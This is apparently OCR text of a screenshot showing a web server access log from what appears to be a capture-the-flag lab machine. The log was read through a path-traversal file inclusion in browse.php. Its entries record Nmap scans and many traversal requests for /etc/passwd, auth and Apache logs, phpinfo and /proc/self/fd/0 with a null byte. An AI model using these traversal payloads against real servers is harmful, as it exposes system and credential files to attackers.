 Not secure view-source:10.10.10.84/browse.php?file=../../../../../../../../../../../../../../../var/log/httpd-access.log
Apps Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Secu... Exploit-DB GHDB MSFU
1
2 192.168.253.133 - - [24/Jan/2018:18:33:25 +0100] "GET / HTTP/1.1" 200 289 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0"
3 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET / HTTP/1.0" 200 289 "-" "-"
4 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET / HTTP/1.0" 200 289 "-" "-"
5 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "POST /sdk HTTP/1.1" 404 201 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
6 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET /nmaplowercheck1521462526 HTTP/1.1" 404 222 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
7 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET / HTTP/1.1" 200 289 "-" "-"
8 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET /HNAP1 HTTP/1.1" 404 203 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
9 10.10.14.3 - - [14/Jan/2021:15:15:15 +0100] "GET / HTTP/1.0" 200 289 "-" "-"
10 10.10.14.3 - - [14/Jan/2021:15:15:16 +0100] "POST /sdk HTTP/1.1" 404 201 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
11 10.10.14.3 - - [14/Jan/2021:15:15:16 +0100] "GET / HTTP/1.0" 200 289 "-" "-"
12 10.10.14.3 - - [14/Jan/2021:15:15:16 +0100] "GET /nmaplowercheck1610633240 HTTP/1.1" 404 222 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
13 10.10.14.3 - - [14/Jan/2021:15:15:16 +0100] "GET /HNAP1 HTTP/1.1" 404 203 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
14 10.10.14.3 - - [14/Jan/2021:15:15:16 +0100] "GET /evox/about HTTP/1.1" 404 208 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
15 10.10.14.3 - - [14/Jan/2021:15:15:16 +0100] "GET / HTTP/1.0" 200 289 "-" "-"
16 10.10.14.3 - - [14/Jan/2021:15:15:17 +0100] "GET / HTTP/1.1" 200 289 "-" "-"
17 10.10.14.3 - - [14/Jan/2021:15:24:03 +0100] "GET / HTTP/1.1" 200 289 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36"
18 10.10.14.3 - - [14/Jan/2021:15:24:03 +0100] "GET /favicon.ico HTTP/1.1" 404 209 "http://10.10.10.84/" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36"
19 10.10.14.3 - - [14/Jan/2021:15:25:46 +0100] "GET /browse.php?file=info.php HTTP/1.1" 200 157 "http://10.10.10.84/" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36"
20 10.10.14.3 - - [14/Jan/2021:15:27:01 +0100] "GET /browse.php?file=../../../../../../../../../../../../../../../etc/passwd HTTP/1.1" 200 1894 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116
Safari/537.36"
21 10.10.14.3 - - [14/Jan/2021:15:39:10 +0100] "GET /browse.php?file=../../../../../../../../../../../../../../../var/log/apache2/access.log HTTP/1.1" 200 487 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36"
22 10.10.14.3 - - [14/Jan/2021:15:40:40 +0100] "GET /browse.php?file=../../../../../../../../../../../../../../../usr/local/www/apache24/access.log HTTP/1.1" 200 501 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36"
23 10.10.14.3 - - [14/Jan/2021:15:40:52 +0100] "GET /browse.php?file=../../../../../../../../../../../../../../../usr/local/www/apache24/data/access.log HTTP/1.1" 200 511 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/83.0.4103.116 Safari/537.36"
24 10.10.14.3 - - [14/Jan/2021:15:42:17 +0100] "GET /browse.php?file=../../../../../../../../../../../../../../../var/log/auth.log HTTP/1.1" 200 415 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36"
25 10.10.14.3 - - [14/Jan/2021:15:43:16 +0100] "GET /browse.php?file=../../../../../../../../../../../../../../../var/ HTTP/1.1" 200 405 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116
Safari/537.36"
26 10.10.14.3 - - [14/Jan/2021:15:43:24 +0100] "GET /browse.php?file=../../../../../../../../../../../../../../../usr HTTP/1.1" 200 404 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116
Safari/537.36"
27 10.10.14.3 - - [14/Jan/2021:15:43:33 +0100] "GET /browse.php?file=../../../../../../../../../../../../../../../usr/local/www/ HTTP/1.1" 200 425 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36"
28 10.10.14.3 - - [14/Jan/2021:15:43:38 +0100] "GET /browse.php?file=../../../../../../../../../../../../../../../usr/local/www/apache24 HTTP/1.1" 200 442 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36"
29 10.10.14.3 - - [14/Jan/2021:15:43:48 +0100] "GET /browse.php?file=../../../../../../../../../../../../../../../usr/local/www/apache24/data HTTP/1.1" 200 452 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36"
30 10.10.14.3 - - [14/Jan/2021:15:43:56 +0100] "GET /browse.php?file=../../../../../../../../../../../../../../../usr/local/www/apache24/data/browse.php HTTP/1.1" 200 181 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/83.0.4103.116 Safari/537.36"
31 10.10.14.3 - - [14/Jan/2021:15:44:09 +0100] "GET /browse.php?file=../../../../../../../../../../../../../../../usr/local/www/apache24/data/access.log HTTP/1.1" 200 511 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/83.0.4103.116 Safari/537.36"
32 10.10.14.3 - - [14/Jan/2021:15:45:30 +0100] "GET /browse.php?file=../../../../../../../../../../../../../../../var/log/apache/access.log HTTP/1.1" 200 485 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36"
33 10.10.14.3 - - [14/Jan/2021:15:45:39 +0100] "GET /browse.php?file=../../../../../../../../../../../../../../../var/log/apache2/access.log HTTP/1.1" 200 487 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36"
34 10.10.14.3 - - [14/Jan/2021:15:45:45 +0100] "GET /browse.php?file=../../../../../../../../../../../../../../../var/log/apache24/access.log HTTP/1.1" 200 489 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36"
35 10.10.14.3 - - [14/Jan/2021:15:46:04 +0100] "GET /browse.php?file=../../../../../../../../../../../../../../../var/log/apache2/access.log HTTP/1.1" 200 487 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36"
36 10.10.14.3 - - [14/Jan/2021:15:46:08 +0100] "GET /browse.php?file=../../../../../../../../../../../../../../../var/log/apache24/access.log HTTP/1.1" 200 489 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36"
37 10.10.14.3 - - [14/Jan/2021:15:46:19 +0100] "GET /browse.php?file=../../../../../../../../../../../../../../../etc/httpd/logs/access_log HTTP/1.1" 200 485 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36"
38 10.10.14.3 - - [14/Jan/2021:15:46:30 +0100] "GET /browse.php?file=../../../../../../../../../../../../../../../etc/httpd/logs/access.log HTTP/1.1" 200 485 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36"
39 10.10.14.3 - - [14/Jan/2021:15:47:03 +0100] "GET /browse.php?file=../../../../../../../../../../../../../../../usr/local/www/apache24/error.log HTTP/1.1" 200 499 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36"
40 10.10.14.3 - - [14/Jan/2021:15:50:08 +0100] "GET /browse.php?file=phpinfo.php HTTP/1.1" 200 70207 "http://10.10.10.84/" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36"
41 10.10.14.3 - - [14/Jan/2021:15:51:36 +0100] "GET /browse.php?file=../../../../../../../../../../../../../../../var/log/auth.log HTTP/1.1" 200 415 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36"
42 10.10.14.3 - - [14/Jan/2021:15:54:30 +0100] "GET /browse.php?file=../../../../../../../../../../../../../../../proc/self/fd/0%00 HTTP/1.1" 200 247 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)